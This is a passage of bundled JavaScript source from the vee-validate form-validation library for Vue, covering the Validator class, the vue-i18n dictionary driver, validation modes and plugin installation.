        locale: { configurable: true },
    };

    /**
     * @deprecated
     */
    staticAccessors$1.rules.get = function() {
        {
            warn(
                'this accessor will be deprecated, use `import { rules } from "vee-validate"` instead.'
            );
        }

        return RuleContainer.rules;
    };

    /**
     * @deprecated
     */
    prototypeAccessors$4.rules.get = function() {
        {
            warn(
                'this accessor will be deprecated, use `import { rules } from "vee-validate"` instead.'
            );
        }

        return RuleContainer.rules;
    };

    prototypeAccessors$4.dictionary.get = function() {
        return DictionaryResolver.getDriver();
    };

    staticAccessors$1.dictionary.get = function() {
        return DictionaryResolver.getDriver();
    };

    prototypeAccessors$4.flags.get = function() {
        return this.fields.items.reduce(function(acc, field) {
            var obj;

            if (field.scope) {
                acc["$" + field.scope] =
                    ((obj = {}), (obj[field.name] = field.flags), obj);

                return acc;
            }

            acc[field.name] = field.flags;

            return acc;
        }, {});
    };

    /**
     * Getter for the current locale.
     */
    prototypeAccessors$4.locale.get = function() {
        return Validator.locale;
    };

    /**
     * Setter for the validator locale.
     */
    prototypeAccessors$4.locale.set = function(value) {
        Validator.locale = value;
    };

    staticAccessors$1.locale.get = function() {
        return DictionaryResolver.getDriver().locale;
    };

    /**
     * Setter for the validator locale.
     */
    staticAccessors$1.locale.set = function(value) {
        var hasChanged = value !== DictionaryResolver.getDriver().locale;
        DictionaryResolver.getDriver().locale = value;
        if (hasChanged && Validator.$vee && Validator.$vee._vm) {
            Validator.$vee._vm.$emit("localeChanged");
        }
    };

    /**
     * Static constructor.
     * @deprecated
     */
    Validator.create = function create(validations, options) {
        {
            warn("Please use `new` to create new validator instances.");
        }

        return new Validator(validations, options);
    };

    /**
     * Adds a custom validator to the list of validation rules.
     */
    Validator.extend = function extend(name, validator, options) {
        if (options === void 0) options = {};

        Validator._guardExtend(name, validator);
        // rules imported from the minimal bundle
        // will have the options embedded in them
        var mergedOpts = validator.options || {};
        Validator._merge(name, {
            validator: validator,
            paramNames: (options && options.paramNames) || validator.paramNames,
            options: assign({ hasTarget: false, immediate: true },
                mergedOpts,
                options || {}
            ),
        });
    };

    /**
     * Removes a rule from the list of validators.
     * @deprecated
     */
    Validator.remove = function remove(name) {
        {
            warn(
                "this method will be deprecated, you can still override your rules with `extend`"
            );
        }

        RuleContainer.remove(name);
    };

    /**
     * Adds and sets the current locale for the validator.
     */
    Validator.prototype.localize = function localize(lang, dictionary) {
        Validator.localize(lang, dictionary);
    };

    /**
     * Adds and sets the current locale for the validator.
     */
    Validator.localize = function localize(lang, dictionary) {
        var obj;

        if (isObject(lang)) {
            DictionaryResolver.getDriver().merge(lang);
            return;
        }

        // merge the dictionary.
        if (dictionary) {
            var locale = lang || dictionary.name;
            dictionary = assign({}, dictionary);
            DictionaryResolver.getDriver().merge(
                ((obj = {}), (obj[locale] = dictionary), obj)
            );
        }

        if (lang) {
            // set the locale.
            Validator.locale = lang;
        }
    };

    /**
     * Registers a field to be validated.
     */
    Validator.prototype.attach = function attach(fieldOpts) {
        var this$1 = this;

        // We search for a field with the same name & scope, having persist enabled
        var oldFieldMatcher = {
            name: fieldOpts.name,
            scope: fieldOpts.scope,
            persist: true,
        };
        var oldField = fieldOpts.persist ? this.fields.find(oldFieldMatcher) : null;

        if (oldField) {
            // We keep the flags of the old field, then we remove its instance
            fieldOpts.flags = oldField.flags;
            oldField.destroy();
            this.fields.remove(oldField);
        }

        // fixes initial value detection with v-model and select elements.
        var value = fieldOpts.initialValue;
        var field = new Field(fieldOpts);
        this.fields.push(field);

        // validate the field initially
        if (field.immediate) {
            this.$vee._vm.$nextTick(function() {
                return this$1.validate("#" + field.id, value || field.value, {
                    vmId: fieldOpts.vmId,
                });
            });
        } else {
            this._validate(field, value || field.value, { initial: true }).then(
                function(result) {
                    field.flags.valid = result.valid;
                    field.flags.invalid = !result.valid;
                }
            );
        }

        return field;
    };

    /**
     * Sets the flags on a field.
     */
    Validator.prototype.flag = function flag(name, flags, uid) {
        if (uid === void 0) uid = null;

        var field = this._resolveField(name, undefined, uid);
        if (!field || !flags) {
            return;
        }

        field.setFlags(flags);
    };

    /**
     * Removes a field from the validator.
     */
    Validator.prototype.detach = function detach(name, scope, uid) {
        var field = isCallable(name.destroy) ?
            name :
            this._resolveField(name, scope, uid);
        if (!field) {
            return;
        }

        // We destroy/remove the field & error instances if it's not a `persist` one
        if (!field.persist) {
            field.destroy();
            this.errors.remove(field.name, field.scope, field.vmId);
            this.fields.remove(field);
        }
    };

    /**
     * Adds a custom validator to the list of validation rules.
     */
    Validator.prototype.extend = function extend(name, validator, options) {
        if (options === void 0) options = {};

        Validator.extend(name, validator, options);
    };

    Validator.prototype.reset = function reset(matcher) {
        var this$1 = this;

        // two ticks
        return this.$vee._vm
            .$nextTick()
            .then(function() {
                return this$1.$vee._vm.$nextTick();
            })
            .then(function() {
                this$1.fields.filter(matcher).forEach(function(field) {
                    field.waitFor(null);
                    field.reset(); // reset field flags.
                    this$1.errors.remove(
                        field.name,
                        field.scope,
                        matcher && matcher.vmId
                    );
                });
            });
    };

    /**
     * Updates a field, updating both errors and flags.
     */
    Validator.prototype.update = function update(id, ref) {
        var scope = ref.scope;

        var field = this._resolveField("#" + id);
        if (!field) {
            return;
        }

        // remove old scope.
        this.errors.update(id, { scope: scope });
    };

    /**
     * Removes a rule from the list of validators.
     * @deprecated
     */
    Validator.prototype.remove = function remove(name) {
        Validator.remove(name);
    };

    /**
     * Validates a value against a registered field validations.
     */
    Validator.prototype.validate = function validate(
        fieldDescriptor,
        value,
        ref
    ) {
        var this$1 = this;
        if (ref === void 0) ref = {};
        var silent = ref.silent;
        var vmId = ref.vmId;

        if (this.paused) {
            return Promise.resolve(true);
        }

        // overload to validate all.
        if (isNullOrUndefined(fieldDescriptor)) {
            return this.validateScopes({ silent: silent, vmId: vmId });
        }

        // overload to validate scope-less fields.
        if (fieldDescriptor === "*") {
            return this.validateAll(undefined, { silent: silent, vmId: vmId });
        }

        // if scope validation was requested.
        if (/^(.+)\.\*$/.test(fieldDescriptor)) {
            var matched = fieldDescriptor.match(/^(.+)\.\*$/)[1];
            return this.validateAll(matched);
        }

        var field = this._resolveField(fieldDescriptor);
        if (!field) {
            return this._handleFieldNotFound(fieldDescriptor);
        }

        if (!silent) {
            field.flags.pending = true;
        }
        if (value === undefined) {
            value = field.value;
        }

        var validationPromise = this._validate(field, value);
        field.waitFor(validationPromise);

        return validationPromise.then(function(result) {
            if (!silent && field.isWaitingFor(validationPromise)) {
                // allow next validation to mutate the state.
                field.waitFor(null);
                this$1._handleValidationResults([result], vmId);
            }

            return result.valid;
        });
    };

    /**
     * Pauses the validator.
     */
    Validator.prototype.pause = function pause() {
        this.paused = true;

        return this;
    };

    /**
     * Resumes the validator.
     */
    Validator.prototype.resume = function resume() {
        this.paused = false;

        return this;
    };

    /**
     * Validates each value against the corresponding field validations.
     */
    Validator.prototype.validateAll = function validateAll(values, ref) {
        var this$1 = this;
        if (ref === void 0) ref = {};
        var silent = ref.silent;
        var vmId = ref.vmId;

        if (this.paused) {
            return Promise.resolve(true);
        }

        var matcher = null;
        var providedValues = false;

        if (typeof values === "string") {
            matcher = { scope: values, vmId: vmId };
        } else if (isObject(values)) {
            matcher = Object.keys(values).map(function(key) {
                return { name: key, vmId: vmId, scope: null };
            });
            providedValues = true;
        } else if (Array.isArray(values)) {
            matcher = values.map(function(key) {
                return typeof key === "object" ?
                    Object.assign({ vmId: vmId }, key) : { name: key, vmId: vmId };
            });
        } else {
            matcher = { scope: null, vmId: vmId };
        }

        return Promise.all(
            this.fields.filter(matcher).map(function(field) {
                return this$1._validate(
                    field,
                    providedValues ? values[field.name] : field.value
                );
            })
        ).then(function(results) {
            if (!silent) {
                this$1._handleValidationResults(results, vmId);
            }

            return results.every(function(t) {
                return t.valid;
            });
        });
    };

    /**
     * Validates all scopes.
     */
    Validator.prototype.validateScopes = function validateScopes(ref) {
        var this$1 = this;
        if (ref === void 0) ref = {};
        var silent = ref.silent;
        var vmId = ref.vmId;

        if (this.paused) {
            return Promise.resolve(true);
        }

        return Promise.all(
            this.fields.filter({ vmId: vmId }).map(function(field) {
                return this$1._validate(field, field.value);
            })
        ).then(function(results) {
            if (!silent) {
                this$1._handleValidationResults(results, vmId);
            }

            return results.every(function(t) {
                return t.valid;
            });
        });
    };

    /**
     * Validates a value against the rules.
     */
    Validator.prototype.verify = function verify(value, rules, options) {
        if (options === void 0) options = {};

        var field = {
            name: (options && options.name) || "{field}",
            rules: normalizeRules(rules),
            bails: getPath("bails", options, true),
            forceRequired: false,
            get isRequired() {
                return !!this.rules.required || this.forceRequired;
            },
        };

        var targetRules = Object.keys(field.rules).filter(
            RuleContainer.isTargetRule
        );
        if (targetRules.length && options && isObject(options.values)) {
            field.dependencies = targetRules.map(function(rule) {
                var ref = field.rules[rule];
                var targetKey = ref[0];

                return {
                    name: rule,
                    field: { value: options.values[targetKey] },
                };
            });
        }

        return this._validate(field, value).then(function(result) {
            var errors = [];
            var ruleMap = {};
            result.errors.forEach(function(e) {
                errors.push(e.msg);
                ruleMap[e.rule] = e.msg;
            });

            return {
                valid: result.valid,
                errors: errors,
                failedRules: ruleMap,
            };
        });
    };

    /**
     * Perform cleanup.
     */
    Validator.prototype.destroy = function destroy() {
        this.$vee._vm.$off("localeChanged");
    };

    /**
     * Creates the fields to be validated.
     */
    Validator.prototype._createFields = function _createFields(validations) {
        var this$1 = this;

        if (!validations) {
            return;
        }

        Object.keys(validations).forEach(function(field) {
            var options = assign({}, { name: field, rules: validations[field] });
            this$1.attach(options);
        });
    };

    /**
     * Date rules need the existence of a format, so date_format must be supplied.
     */
    Validator.prototype._getDateFormat = function _getDateFormat(validations) {
        var format = null;
        if (validations.date_format && Array.isArray(validations.date_format)) {
            format = validations.date_format[0];
        }

        return format || DictionaryResolver.getDriver().getDateFormat(this.locale);
    };

    /**
     * Formats an error message for field and a rule.
     */
    Validator.prototype._formatErrorMessage = function _formatErrorMessage(
        field,
        rule,
        data,
        targetName
    ) {
        if (data === void 0) data = {};
        if (targetName === void 0) targetName = null;

        var name = this._getFieldDisplayName(field);
        var params = this._getLocalizedParams(rule, targetName);

        return DictionaryResolver.getDriver().getFieldMessage(
            this.locale,
            field.name,
            rule.name, [name, params, data]
        );
    };

    /**
     * We need to convert any object param to an array format since the locales do not handle params as objects yet.
     */
    Validator.prototype._convertParamObjectToArray =
        function _convertParamObjectToArray(obj, ruleName) {
            if (Array.isArray(obj)) {
                return obj;
            }

            var paramNames = RuleContainer.getParamNames(ruleName);
            if (!paramNames || !isObject(obj)) {
                return obj;
            }

            return paramNames.reduce(function(prev, paramName) {
                if (paramName in obj) {
                    prev.push(obj[paramName]);
                }

                return prev;
            }, []);
        };

    /**
     * Translates the parameters passed to the rule (mainly for target fields).
     */
    Validator.prototype._getLocalizedParams = function _getLocalizedParams(
        rule,
        targetName
    ) {
        if (targetName === void 0) targetName = null;

        var params = this._convertParamObjectToArray(rule.params, rule.name);
        if (rule.options.hasTarget && params && params[0]) {
            var localizedName =
                targetName ||
                DictionaryResolver.getDriver().getAttribute(
                    this.locale,
                    params[0],
                    params[0]
                );
            return [localizedName].concat(params.slice(1));
        }

        return params;
    };

    /**
     * Resolves an appropriate display name, first checking 'data-as' or the registered 'prettyName'
     */
    Validator.prototype._getFieldDisplayName = function _getFieldDisplayName(
        field
    ) {
        return (
            field.alias ||
            DictionaryResolver.getDriver().getAttribute(
                this.locale,
                field.name,
                field.name
            )
        );
    };

    /**
     * Converts an array of params to an object with named properties.
     * Only works if the rule is configured with a paramNames array.
     * Returns the same params if it cannot convert it.
     */
    Validator.prototype._convertParamArrayToObj =
        function _convertParamArrayToObj(params, ruleName) {
            var paramNames = RuleContainer.getParamNames(ruleName);
            if (!paramNames) {
                return params;
            }

            if (isObject(params)) {
                // check if the object is either a config object or a single parameter that is an object.
                var hasKeys = paramNames.some(function(name) {
                    return Object.keys(params).indexOf(name) !== -1;
                });
                // if it has some of the keys, return it as is.
                if (hasKeys) {
                    return params;
                }
                // otherwise wrap the object in an array.
                params = [params];
            }

            // Reduce the paramsNames to a param object.
            return params.reduce(function(prev, value, idx) {
                prev[paramNames[idx]] = value;

                return prev;
            }, {});
        };

    /**
     * Tests a single input value against a rule.
     */
    Validator.prototype._test = function _test(field, value, rule) {
        var this$1 = this;

        var validator = RuleContainer.getValidatorMethod(rule.name);
        var params = Array.isArray(rule.params) ?
            toArray(rule.params) :
            rule.params;
        if (!params) {
            params = [];
        }

        var targetName = null;
        if (!validator || typeof validator !== "function") {
            return Promise.reject(
                createError("No such validator '" + rule.name + "' exists.")
            );
        }

        // has field dependencies.
        if (rule.options.hasTarget && field.dependencies) {
            var target = find(field.dependencies, function(d) {
                return d.name === rule.name;
            });
            if (target) {
                targetName = target.field.alias;
                params = [target.field.value].concat(params.slice(1));
            }
        } else if (rule.name === "required" && field.rejectsFalse) {
            // invalidate false if no args were specified and the field rejects false by default.
            params = params.length ? params : [true];
        }

        if (rule.options.isDate) {
            var dateFormat = this._getDateFormat(field.rules);
            if (rule.name !== "date_format") {
                params.push(dateFormat);
            }
        }

        var result = validator(
            value,
            this._convertParamArrayToObj(params, rule.name)
        );

        // If it is a promise.
        if (isCallable(result.then)) {
            return result.then(function(values) {
                var allValid = true;
                var data = {};
                if (Array.isArray(values)) {
                    allValid = values.every(function(t) {
                        return isObject(t) ? t.valid : t;
                    });
                } else {
                    // Is a single object/boolean.
                    allValid = isObject(values) ? values.valid : values;
                    data = values.data;
                }

                return {
                    valid: allValid,
                    data: result.data,
                    errors: allValid ? [] : [this$1._createFieldError(field, rule, data, targetName)],
                };
            });
        }

        if (!isObject(result)) {
            result = { valid: result, data: {} };
        }

        return {
            valid: result.valid,
            data: result.data,
            errors: result.valid ? [] : [this._createFieldError(field, rule, result.data, targetName)],
        };
    };

    /**
     * Merges a validator object into the RULES and Messages.
     */
    Validator._merge = function _merge(name, ref) {
        var validator = ref.validator;
        var options = ref.options;
        var paramNames = ref.paramNames;

        var validate = isCallable(validator) ? validator : validator.validate;
        if (validator.getMessage) {
            DictionaryResolver.getDriver().setMessage(
                Validator.locale,
                name,
                validator.getMessage
            );
        }

        RuleContainer.add(name, {
            validate: validate,
            options: options,
            paramNames: paramNames,
        });
    };

    /**
     * Guards from extension violations.
     */
    Validator._guardExtend = function _guardExtend(name, validator) {
        if (isCallable(validator)) {
            return;
        }

        if (!isCallable(validator.validate)) {
            throw createError(
                "Extension Error: The validator '" +
                name +
                "' must be a function or have a 'validate' method."
            );
        }
    };

    /**
     * Creates a Field Error Object.
     */
    Validator.prototype._createFieldError = function _createFieldError(
        field,
        rule,
        data,
        targetName
    ) {
        var this$1 = this;

        return {
            id: field.id,
            vmId: field.vmId,
            field: field.name,
            msg: this._formatErrorMessage(field, rule, data, targetName),
            rule: rule.name,
            scope: field.scope,
            regenerate: function() {
                return this$1._formatErrorMessage(field, rule, data, targetName);
            },
        };
    };

    /**
     * Tries different strategies to find a field.
     */
    Validator.prototype._resolveField = function _resolveField(name, scope, uid) {
        if (name[0] === "#") {
            return this.fields.findById(name.slice(1));
        }

        if (!isNullOrUndefined(scope)) {
            return this.fields.find({ name: name, scope: scope, vmId: uid });
        }

        if (includes(name, ".")) {
            var ref = name.split(".");
            var fieldScope = ref[0];
            var fieldName = ref.slice(1);
            var field = this.fields.find({
                name: fieldName.join("."),
                scope: fieldScope,
                vmId: uid,
            });
            if (field) {
                return field;
            }
        }

        return this.fields.find({ name: name, scope: null, vmId: uid });
    };

    /**
     * Handles when a field is not found.
     */
    Validator.prototype._handleFieldNotFound = function _handleFieldNotFound(
        name,
        scope
    ) {
        var fullName = isNullOrUndefined(scope) ?
            name :
            "" + (!isNullOrUndefined(scope) ? scope + "." : "") + name;

        return Promise.reject(
            createError(
                'Validating a non-existent field: "' +
                fullName +
                '". Use "attach()" first.'
            )
        );
    };

    /**
     * Handles validation results.
     */
    Validator.prototype._handleValidationResults =
        function _handleValidationResults(results, vmId) {
            var this$1 = this;

            var matchers = results.map(function(result) {
                return { id: result.id };
            });
            this.errors.removeById(
                matchers.map(function(m) {
                    return m.id;
                })
            );
            // remove by name and scope to remove any custom errors added.
            results.forEach(function(result) {
                this$1.errors.remove(result.field, result.scope, vmId);
            });
            var allErrors = results.reduce(function(prev, curr) {
                prev.push.apply(prev, curr.errors);

                return prev;
            }, []);

            this.errors.add(allErrors);

            // handle flags.
            this.fields.filter(matchers).forEach(function(field) {
                var result = find(results, function(r) {
                    return r.id === field.id;
                });
                field.setFlags({
                    pending: false,
                    valid: result.valid,
                    validated: true,
                });
            });
        };

    Validator.prototype._shouldSkip = function _shouldSkip(field, value) {
        // field is configured to run through the pipeline regardless
        if (field.bails === false) {
            return false;
        }

        // disabled fields are skipped if useConstraintAttrs is enabled in config
        if (field.isDisabled && getConfig().useConstraintAttrs) {
            return true;
        }

        // skip if the field is not required and has an empty value.
        return (!field.isRequired &&
            (isNullOrUndefined(value) || value === "" || isEmptyArray(value))
        );
    };

    Validator.prototype._shouldBail = function _shouldBail(field) {
        // if the field was configured explicitly.
        if (field.bails !== undefined) {
            return field.bails;
        }

        return this.fastExit;
    };

    /**
     * Starts the validation process.
     */
    Validator.prototype._validate = function _validate(field, value, ref) {
        var this$1 = this;
        if (ref === void 0) ref = {};
        var initial = ref.initial;

        var requireRules = Object.keys(field.rules).filter(
            RuleContainer.isRequireRule
        );

        field.forceRequired = false;
        requireRules.forEach(function(rule) {
            var ruleOptions = RuleContainer.getOptions(rule);
            var result = this$1._test(field, value, {
                name: rule,
                params: field.rules[rule],
                options: ruleOptions,
            });

            if (isCallable(result.then)) {
                throw createError("Require rules cannot be async");
            }
            if (!isObject(result)) {
                throw createError("Require rules has to return an object (see docs)");
            }

            if (result.data.required === true) {
                field.forceRequired = true;
            }
        });

        if (this._shouldSkip(field, value)) {
            return Promise.resolve({
                valid: true,
                id: field.id,
                field: field.name,
                scope: field.scope,
                errors: [],
            });
        }

        var promises = [];
        var errors = [];
        var isExitEarly = false;
        if (isCallable(field.checkValueChanged)) {
            field.flags.changed = field.checkValueChanged();
        }

        // use of '.some()' is to break iteration in middle by returning true
        Object.keys(field.rules)
            .filter(function(rule) {
                if (!initial || !RuleContainer.has(rule)) {
                    return true;
                }

                return RuleContainer.isImmediate(rule);
            })
            .some(function(rule) {
                var ruleOptions = RuleContainer.getOptions(rule);
                var result = this$1._test(field, value, {
                    name: rule,
                    params: field.rules[rule],
                    options: ruleOptions,
                });
                if (isCallable(result.then)) {
                    promises.push(result);
                } else if (!result.valid && this$1._shouldBail(field)) {
                    errors.push.apply(errors, result.errors);
                    isExitEarly = true;
                } else {
                    // promisify the result.
                    promises.push(
                        new Promise(function(resolve) {
                            return resolve(result);
                        })
                    );
                }

                return isExitEarly;
            });

        if (isExitEarly) {
            return Promise.resolve({
                valid: false,
                errors: errors,
                id: field.id,
                field: field.name,
                scope: field.scope,
            });
        }

        return Promise.all(promises).then(function(results) {
            return results.reduce(
                function(prev, v) {
                    var ref;

                    if (!v.valid) {
                        (ref = prev.errors).push.apply(ref, v.errors);
                    }

                    prev.valid = prev.valid && v.valid;

                    return prev;
                }, {
                    valid: true,
                    errors: errors,
                    id: field.id,
                    field: field.name,
                    scope: field.scope,
                }
            );
        });
    };

    Object.defineProperties(Validator.prototype, prototypeAccessors$4);
    Object.defineProperties(Validator, staticAccessors$1);

    //

    var normalizeValue = function(value) {
        if (isObject(value)) {
            return Object.keys(value).reduce(function(prev, key) {
                prev[key] = normalizeValue(value[key]);

                return prev;
            }, {});
        }

        if (isCallable(value)) {
            return value("{0}", ["{1}", "{2}", "{3}"]);
        }

        return value;
    };

    var normalizeFormat = function(locale) {
        // normalize messages
        var dictionary = {};
        if (locale.messages) {
            dictionary.messages = normalizeValue(locale.messages);
        }

        if (locale.custom) {
            dictionary.custom = normalizeValue(locale.custom);
        }

        if (locale.attributes) {
            dictionary.attributes = locale.attributes;
        }

        if (!isNullOrUndefined(locale.dateFormat)) {
            dictionary.dateFormat = locale.dateFormat;
        }

        return dictionary;
    };

    var I18nDictionary = function I18nDictionary(i18n, rootKey) {
        this.i18n = i18n;
        this.rootKey = rootKey;
    };

    var prototypeAccessors$5 = { locale: { configurable: true } };

    prototypeAccessors$5.locale.get = function() {
        return this.i18n.locale;
    };

    prototypeAccessors$5.locale.set = function(value) {
        warn(
            "Cannot set locale from the validator when using vue-i18n, use i18n.locale setter instead"
        );
    };

    I18nDictionary.prototype.getDateFormat = function getDateFormat(locale) {
        return this.i18n.getDateTimeFormat(locale || this.locale);
    };

    I18nDictionary.prototype.setDateFormat = function setDateFormat(
        locale,
        value
    ) {
        this.i18n.setDateTimeFormat(locale || this.locale, value);
    };

    I18nDictionary.prototype.getMessage = function getMessage(_, key, data) {
        var path = this.rootKey + ".messages." + key;
        var dataOptions = data;

        if (Array.isArray(data)) {
            dataOptions = [].concat.apply([], data);
        }

        if (this.i18n.te(path)) {
            return this.i18n.t(path, dataOptions);
        }

        // fallback to the fallback message
        if (this.i18n.te(path, this.i18n.fallbackLocale)) {
            return this.i18n.t(path, this.i18n.fallbackLocale, dataOptions);
        }

        // fallback to the root message
        return this.i18n.t(this.rootKey + ".messages._default", dataOptions);
    };

    I18nDictionary.prototype.getAttribute = function getAttribute(
        _,
        key,
        fallback
    ) {
        if (fallback === void 0) fallback = "";

        var path = this.rootKey + ".attributes." + key;
        if (this.i18n.te(path)) {
            return this.i18n.t(path);
        }

        return fallback;
    };

    I18nDictionary.prototype.getFieldMessage = function getFieldMessage(
        _,
        field,
        key,
        data
    ) {
        var path = this.rootKey + ".custom." + field + "." + key;
        if (this.i18n.te(path)) {
            return this.i18n.t(path, data);
        }

        return this.getMessage(_, key, data);
    };

    I18nDictionary.prototype.merge = function merge$1(dictionary) {
        var this$1 = this;

        Object.keys(dictionary).forEach(function(localeKey) {
            var obj;

            // i18n doesn't deep merge
            // first clone the existing locale (avoid mutations to locale)
            var clone = merge({},
                getPath(localeKey + "." + this$1.rootKey, this$1.i18n.messages, {})
            );
            // Merge cloned locale with new one
            var locale = merge(clone, normalizeFormat(dictionary[localeKey]));
            this$1.i18n.mergeLocaleMessage(
                localeKey,
                ((obj = {}), (obj[this$1.rootKey] = locale), obj)
            );
            if (locale.dateFormat) {
                this$1.i18n.setDateTimeFormat(localeKey, locale.dateFormat);
            }
        });
    };

    I18nDictionary.prototype.setMessage = function setMessage(
        locale,
        key,
        value
    ) {
        var obj, obj$1;

        this.merge(
            ((obj$1 = {}),
                (obj$1[locale] = {
                    messages: ((obj = {}), (obj[key] = value), obj),
                }),
                obj$1)
        );
    };

    I18nDictionary.prototype.setAttribute = function setAttribute(
        locale,
        key,
        value
    ) {
        var obj, obj$1;

        this.merge(
            ((obj$1 = {}),
                (obj$1[locale] = {
                    attributes: ((obj = {}), (obj[key] = value), obj),
                }),
                obj$1)
        );
    };

    Object.defineProperties(I18nDictionary.prototype, prototypeAccessors$5);

    var aggressive = function() {
        return {
            on: ["input"],
        };
    };

    var lazy = function() {
        return {
            on: ["change"],
        };
    };

    var eager = function(ref) {
        var errors = ref.errors;

        if (errors.length) {
            return {
                on: ["input"],
            };
        }

        return {
            on: ["change", "blur"],
        };
    };

    var passive = function() {
        return {
            on: [],
        };
    };

    var modes = {
        aggressive: aggressive,
        eager: eager,
        passive: passive,
        lazy: lazy,
    };

    //

    var Vue;
    var pendingPlugins;
    var pluginInstance;

    var VeeValidate$1 = function VeeValidate(config, _Vue) {
        this.configure(config);
        pluginInstance = this;
        if (_Vue) {
            Vue = _Vue;
        }
        this._validator = setValidator(
            new Validator(null, { fastExit: config && config.fastExit }, this)
        );
        this._initVM(this.config);
        this._initI18n(this.config);
    };

    var prototypeAccessors$6 = {
        i18nDriver: { configurable: true },
        config: { configurable: true },
    };
    var staticAccessors$2 = {
        i18nDriver: { configurable: true },
        config: { configurable: true },
    };

    VeeValidate$1.setI18nDriver = function setI18nDriver(driver, instance) {
        DictionaryResolver.setDriver(driver, instance);
    };

    VeeValidate$1.configure = function configure(cfg) {
        setConfig(cfg);
    };

    VeeValidate$1.setMode = function setMode(mode, implementation) {
        setConfig({ mode: mode });
        if (!implementation) {
            return;
        }

        if (!isCallable(implementation)) {
            throw new Error("A mode implementation must be a function");
        }

        modes[mode] = implementation;
    };

    VeeValidate$1.use = function use(plugin, options) {
        if (options === void 0) options = {};

        if (!isCallable(plugin)) {
            return warn("The plugin must be a callable function");
        }

        // Don't install plugins until vee-validate is installed.
        if (!pluginInstance) {
            if (!pendingPlugins) {
                pendingPlugins = [];
            }
            pendingPlugins.push({ plugin: plugin, options: options });
            return;
        }

        plugin({ Validator: Validator, ErrorBag: ErrorBag, Rules: Validator.rules },
            options
        );
    };
    VeeValidate$1.install = function install(_Vue, opts) {
        if (Vue && _Vue === Vue) {
            {
                warn(
                    "already installed, Vue.use(VeeValidate) should only be called once."
                );
            }
            return;
        }

        Vue = _Vue;
        pluginInstance = new VeeValidate$1(opts);
        // inject the plugin container statically into the validator class
        Validator.$vee = pluginInstance;

        detectPassiveSupport();

        Vue.mixin(mixin);
        Vue.directive("validate", directive);
        if (pendingPlugins) {
            pendingPlugins.forEach(function(ref) {
                var plugin = ref.plugin;
                var options = ref.options;

                VeeValidate$1.use(plugin, options);
            });
            pendingPlugins = null;
        }
    };

    prototypeAccessors$6.i18nDriver.get = function() {
        return DictionaryResolver.getDriver();
    };

    staticAccessors$2.i18nDriver.get = function() {
        return DictionaryResolver.getDriver();
    };

    prototypeAccessors$6.config.get = function() {
        return getConfig();
    };

    staticAccessors$2.config.get = function() {
        return getConfig();
    };

    VeeValidate$1.prototype._initVM = function _initVM(config) {
        var this$1 = this;

        this._vm = new Vue({
            data: function() {
                return {
                    errors: this$1._validator.errors,
                    fields: this$1._validator.fields,
                };
            },
        });
    };

    VeeValidate$1.prototype._initI18n = function _initI18n(config) {
        var this$1 = this;

        var dictionary = config.dictionary;
        var i18n = config.i18n;
        var i18nRootKey = config.i18nRootKey;
        var locale = config.locale;
        var onLocaleChanged = function() {
            if (dictionary) {
                this$1.i18nDriver.merge(dictionary);
            }

            this$1._validator.errors.regenerate();
        };

        // i18 is being used for localization.
        if (i18n) {
            VeeValidate$1.setI18nDriver(
                "i18n",
                new I18nDictionary(i18n, i18nRootKey)
            );
            i18n._vm.$watch("locale", onLocaleChanged);
        } else if (typeof window !== "undefined") {
            this._vm.$on("localeChanged", onLocaleChanged);
        }

        if (dictionary) {
            this.i18nDriver.merge(dictionary);
        }

        if (locale && !i18n) {
            this._validator.localize(locale);
        }
    };

    VeeValidate$1.prototype.configure = function configure(cfg) {
        setConfig(cfg);
    };

    Object.defineProperties(VeeValidate$1.prototype, prototypeAccessors$6);
    Object.defineProperties(VeeValidate$1, staticAccessors$2);

    VeeValidate$1.mixin = mixin;
    VeeValidate$1.directive = directive;
    VeeValidate$1.Validator = Validator;
    VeeValidate$1.ErrorBag = ErrorBag;

    //

    var normalize = function(fields) {
        if (Array.isArray(fields)) {
            return fields.reduce(function(prev, curr) {
                if (includes(curr, ".")) {
                    prev[curr.split(".")[1]] = curr;
                } else {
                    prev[curr] = curr;
                }

                return prev;
            }, {});
        }

        return fields;
    };

    // Combines two flags using either AND or OR depending on the flag type.
    var combine = function(lhs, rhs) {
        var mapper = {
            pristine: function(lhs, rhs) {
                return lhs && rhs;
            },
            dirty: function(lhs, rhs) {
                return lhs || rhs;
            },
            touched: function(lhs, rhs) {
                return lhs || rhs;
            },
            untouched: function(lhs, rhs) {
                return lhs && rhs;
            },
            valid: function(lhs, rhs) {
                return lhs && rhs;
            },
            invalid: function(lhs, rhs) {
                return lhs || rhs;
            },
            pending: function(lhs, rhs) {
                return lhs || rhs;
            },
            required: function(lhs, rhs) {
                return lhs || rhs;
            },
            validated: function(lhs, rhs) {
                return lhs && rhs;
            },
        };

        return Object.keys(mapper).reduce(function(flags, flag) {
            flags[flag] = mapper[flag](lhs[flag], rhs[flag]);

            return flags;
        }, {});
    };

    var mapScope = function(scope, deep) {
        if (deep === void 0) deep = true;

        return Object.keys(scope).reduce(function(flags, field) {
            if (!flags) {
                flags = assign({}, scope[field]);
                return flags;
            }

            // scope.
            var isScope = field.indexOf("$") === 0;
            if (deep && isScope) {
                return combine(mapScope(scope[field]), flags);
            } else if (!deep && isScope) {
                return flags;
            }

            flags = combine(flags, scope[field]);

            return flags;
        }, null);
    };

    /**
     * Maps fields to computed functions.
     */
    var mapFields = function(fields) {
        if (!fields) {
            return function() {
                return mapScope(this.$validator.flags);
            };
        }

        var normalized = normalize(fields);
        return Object.keys(normalized).reduce(function(prev, curr) {
            var field = normalized[curr];
            prev[curr] = function mappedField() {
                // if field exists
                if (this.$validator.flags[field]) {
                    return this.$validator.flags[field];
                }

                // scopeless fields were selected.
                if (normalized[curr] === "*") {
                    return mapScope(this.$validator.flags, false);
                }

                // if it has a scope defined
                var index = field.indexOf(".");
                if (index <= 0) {
                    return {};
                }

                var ref = field.split(".");
                var scope = ref[0];
                var name = ref.slice(1);

                scope = this.$validator.flags["$" + scope];
                name = name.join(".");

                // an entire scope was selected: scope.*
                if (name === "*" && scope) {
                    return mapScope(scope);
                }

                if (scope && scope[name]) {
                    return scope[name];
                }

                return {};
            };

            return prev;
        }, {});
    };

    var $validator = null;

    var PROVIDER_COUNTER = 0;

    var ValidationProvider = {
        $__veeInject: false,
        inject: {
            $_veeObserver: {
                from: "$_veeObserver",
                default: function default$1() {
                    if (!this.$vnode.context.$_veeObserver) {
                        this.$vnode.context.$_veeObserver = createObserver();
                    }

                    return this.$vnode.context.$_veeObserver;
                },
            },
        },
        props: {
            vid: {
                type: [String, Number],
                default: function() {
                    PROVIDER_COUNTER++;

                    return "_vee_" + PROVIDER_COUNTER;
                },
            },
            name: {
                type: String,
